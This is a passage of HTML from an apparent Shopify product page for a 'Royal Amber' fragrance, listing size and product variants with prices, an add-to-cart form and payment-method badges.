      <label for="template--18300364357858__main-1-7" class='color-foreground-text'>
        Gel de cabello<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
      </div><script type="application/json">
      [{"id":44892749234402,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42405105271010,"product_id":8321619165410,"position":1,"created_at":"2024-10-27T19:55:17-04:00","updated_at":"2024-10-27T19:55:18-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318","variant_ids":[44892749234402]},"available":true,"name":"Tendencia  a URoyal Amber - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":179900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34871087988962,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749267170,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757668066,"product_id":8321619165410,"position":6,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548","variant_ids":[44892749267170]},"available":true,"name":"Tendencia  a URoyal Amber - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812967138,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749299938,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757733602,"product_id":8321619165410,"position":8,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548","variant_ids":[44892749299938]},"available":true,"name":"Tendencia  a URoyal Amber - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813032674,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749332706,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757700834,"product_id":8321619165410,"position":3,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548","variant_ids":[44892749332706]},"available":true,"name":"Tendencia  a URoyal Amber - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813130978,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749365474,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757831906,"product_id":8321619165410,"position":7,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548","variant_ids":[44892749365474]},"available":true,"name":"Tendencia  a URoyal Amber - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812999906,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749398242,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757799138,"product_id":8321619165410,"position":5,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548","variant_ids":[44892749398242]},"available":true,"name":"Tendencia  a URoyal Amber - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813065442,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749431010,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757864674,"product_id":8321619165410,"position":2,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548","variant_ids":[44892749431010]},"available":true,"name":"Tendencia  a URoyal Amber - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812934370,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46765945356514,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45535568560354,"product_id":8321619165410,"position":9,"created_at":"2025-08-14T08:48:33-04:00","updated_at":"2025-08-14T08:48:34-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714","variant_ids":[46765945356514]},"available":true,"name":"Tendencia  a URoyal Amber - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364455936226,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18300364357858__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18300364357858__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18300364357858__main"
        class="select__select"
        form="product-form-template--18300364357858__main"
      ><option
            
              selected="selected"
            
            
            value="44892749234402"
          >60 ML - $ 299.00</option><option
            
            
            value="44892749267170"
          >10 ML - $ 90.00</option><option
            
            
            value="44892749299938"
          >25 ML - $ 140.00</option><option
            
            
            value="44892749332706"
          >100 ML - $ 425.00</option><option
            
            
            value="44892749365474"
          >Desodorante 55 GR - $ 75.00</option><option
            
            
            value="44892749398242"
          >Crema Perfumada 200gr - $ 150.00</option><option
            
            
            value="44892749431010"
          >Rolete 10ML - $ 120.00</option><option
            
            
            value="46765945356514"
          >Gel de cabello - $ 120.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--18300364357858__main" data-options="Presentación">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18300364357858__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18300364357858__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44892749234402"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--18300364357858__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8321619165410" /><input type="hidden" name="section-id" value="template--18300364357858__main" /></form></product-form><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411727323281" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44892749234402"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.perfumara.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861727323282" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-aplazo"><title id="pi-aplazo">Aplazo</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#64E9F7"/><path d="M25.826 9.822c-.642.044-2.104.215-2.525.272-.409-2.136-1.543-3.656-3.198-4.014C16.73 5.35 13.327 9.637 11 17.543l1.739.457c2.236-7.597 5.165-10.646 6.962-10.258.822.178 1.534 1.15 1.824 2.661-4.298.933-5.19 2.705-5.09 4.152.081 1.184.75 2.158 1.834 2.677 1.095.522 2.429.478 3.396-.108 1.218-.738 1.404-1.813 1.527-2.525 0 0 .237-1.631.258-2.296-.679.094-1.302.212-1.815.342-.03.455-.221 1.678-.221 1.678-.114.662-.205 1.053-.72 1.365-.428.26-1.091.27-1.612.02-.358-.171-.797-.53-.848-1.267-.07-.997 1.153-1.807 3.43-2.33.008 0 .015-.004.022-.006 1.652-.358 4.314-.593 4.314-.593l-.174-1.69z" fill="#000"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" aria-labelledby="pi-kueskipay" xmlns="http://www.w3.org/2000/svg"><title id="pi-kueskipay">Kueski Pay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12.34 11.49c0 .185-.354 3.39-.522 4.958-.048.462-.514.492-.64.492H5.792c-.56 0-.76-.246-.814-.54-.058-.307-.355-3.321-.504-4.37l-.051-.522c0-.26.182-.484.436-.484h7.016a.463.463 0 01.465.469v-.003z" fill="url(#pi-paint0_linear_2753_4554)"/><path d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint1_linear_2753_4554)"/><path opacity=".4" d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint2_linear_2753_4554)" fill-opacity=".5"/><path d="M14.832 8.298H18c.574 0 1.076.103 1.505.31.429.206.758.5.989.88.23.381.346.83.346 1.349 0 .518-.123.97-.37 1.354-.247.384-.6.68-1.056.886-.458.207-.993.31-1.609.31h-2.16v3.552h-.814V8.298zm2.973 4.36c.445 0 .83-.074 1.154-.224.323-.15.572-.36.746-.632a1.75 1.75 0 00.261-.965 1.85 1.85 0 00-.243-.966c-.161-.27-.39-.48-.685-.625A2.321 2.321 0 0018 9.027h-2.355v3.632h2.16zM26.681 15.537a2.606 2.606 0 01-.965 1.07c-.409.25-.896.376-1.463.376-.42 0-.79-.075-1.11-.225a1.647 1.647 0 01-.735-.65c-.17-.283-.255-.623-.255-1.02 0-.454.113-.842.34-1.166.226-.324.554-.571.983-.741.43-.17.95-.255 1.566-.255h1.626v-.34c0-.39-.079-.725-.236-1.009a1.576 1.576 0 00-.68-.65c-.296-.15-.645-.224-1.05-.224-.38 0-.716.065-1.007.194-.291.13-.52.318-.686.565-.166.248-.257.541-.273.881h-.79c.033-.47.168-.877.407-1.22.239-.345.56-.608.965-.79.404-.182.873-.273 1.408-.273.535 0 1.042.101 1.45.303.41.203.723.496.942.88.218.385.327.84.327 1.367l-.002 4.245h-.763v-1.318h.001zm-3.368.444c.247.214.593.322 1.038.322.501 0 .948-.138 1.34-.413.393-.275.719-.668.978-1.179V13.57h-1.663c-.664 0-1.173.129-1.53.388-.355.26-.533.628-.533 1.105 0 .397.123.703.37.918zM31.54 15.707l.618-1.615 1.627-4.032h.813l-3.059 7.446c-.162.396-.332.702-.51.917a1.485 1.485 0 01-.588.45 2.123 2.123 0 01-.783.127h-1.104v-.644h1.092a1 1 0 00.504-.121c.142-.081.275-.215.4-.401a4.43 4.43 0 00.395-.79l.182-.462-2.658-6.522h.825l1.639 4.032.607 1.615z" fill="#0075FF"/><defs><linearGradient id="pi-paint0_linear_2753_4554" x1="6.698" y1="10.399" x2="10.855" y2="17.864" gradientUnits="userSpaceOnUse"><stop stop-color="#25A2FA"/><stop offset=".48" stop-color="#0075FF"/><stop offset="1" stop-color="#3F58EA"/></linearGradient><linearGradient id="pi-paint1_linear_2753_4554" x1="11.971" y1="10.563" x2="4.724" y2="3.835" gradientUnits="userSpaceOnUse"><stop stop-color="#00BBE9"/><stop offset=".1" stop-color="#01C3DC"/><stop offset=".18" stop-color="#02CDCE"/><stop offset=".24" stop-color="#09D1C0"/><stop offset=".37" stop-color="#1BDD9A"/><stop offset=".55" stop-color="#38EF5F"/><stop offset=".59" stop-color="#3FF350"/><stop offset=".67" stop-color="#4BF550"/><stop offset=".82" stop-color="#69F950"/><stop offset="1" stop-color="#95FF4F"/></linearGradient><linearGradient id="pi-paint2_linear_2753_4554" x1="4.304" y1="10.675" x2="13.222" y2="4.884" gradientUnits="userSpaceOnUse"><stop stop-color="#01BDE6" stop-opacity="0"/><stop offset=".1" stop-color="#06BEE2" stop-opacity=".02"/><stop offset=".23" stop-color="#14C2D7" stop-opacity=".08"/><stop offset=".36" stop-color="#2AC8C4" stop-opacity=".17"/><stop offset=".51" stop-color="#4AD0AA" stop-opacity=".31"/><stop offset=".65" stop-color="#73DB88" stop-opacity=".48"/><stop offset=".81" stop-color="#A5E85F" stop-opacity=".69"/><stop offset="1" stop-color="#EEFB24"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
